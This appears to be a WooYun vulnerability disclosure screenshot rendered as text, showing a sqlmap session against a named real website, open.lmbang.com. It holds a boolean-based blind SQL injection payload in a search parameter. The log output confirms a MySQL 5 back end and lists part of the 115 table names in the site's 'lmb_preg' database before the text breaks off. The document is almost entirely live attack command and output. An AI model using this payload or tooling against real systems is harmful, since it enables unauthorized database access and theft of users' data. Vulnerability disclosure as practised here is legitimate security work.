 C:\windows\system32\cmd.exe - sqlmap.py -u "http://open.lmbang.com/find-result/index?m...
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: mvc=1&kw=1%' AND 3701=3701 AND '%'='
---
[20:26:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[20:26:46] [INFO] fetching tables for database: 'lmb_preg'
[20:26:46] [INFO] fetching number of tables for database 'lmb_preg'
[20:26:46] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[20:26:46] [INFO] retrieved: 115
[20:26:49] [INFO] retrieved: preg_ad
[20:27:01] [INFO] retrieved: preg_ad_click_stat
[20:27:20] [INFO] retrieved: preg_ad_pop_record
[20:27:38] [INFO] retrieved: preg_adsys
[20:27:47] [INFO] retrieved: preg_album
[20:27:56] [INFO] retrieved: preg_album_birthout
[20:28:13] [INFO] retrieved: preg_album_birthout_photo
[20:28:32] [INFO] retrieved: preg_album_birthout_photo_like
[20:28:49] [INFO] retrieved: preg_album_photo
[20:29:02] [INFO] retrieved: preg_album_photo_like
[20:29:16] [INFO] retrieved: preg_album_review
[20:29:29] [INFO] retrieved: preg_bbchange
[20:29:51] [INFO] retrieved: preg_caring
[20:30:04] [INFO] retrieved: preg_caring_join
[20:30:15] [INFO] retrieved: preg_caring_push
[20:30:28] [INFO] retrieved: preg_category
[20:30:40] [INFO] retrieved: preg_check
[20:30:51] [INFO] retrieved: preg_check_project
[20:31:11] [INFO] retrieved: preg_check_relation
[20:31:29] [INFO] retrieved: preg_checkin_stat
[20:31:43] [INFO] retrieved: preg_checkin_statistics
[20:31:56] [INFO] retrieved: preg_daily_s
www.wooyun.org